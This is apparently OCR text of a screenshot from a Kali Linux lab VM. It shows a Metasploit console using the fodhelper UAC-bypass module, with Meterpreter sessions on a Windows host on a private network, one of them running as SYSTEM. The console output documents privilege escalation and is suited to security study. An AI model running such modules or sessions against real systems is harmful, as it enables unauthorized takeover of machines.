 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:45 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54535 (192.168.1.3)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54598 (192.168.1.3)
msf5 exploit(windows/local/bypassuac_fodhelper) > session -i 2
[-] Unknown command: session.
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.3 - Meterpreter session 2 closed.  Reason: User exit
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -
Right Ctrl
99+ SRP 9:45 AM
3/14/2019 1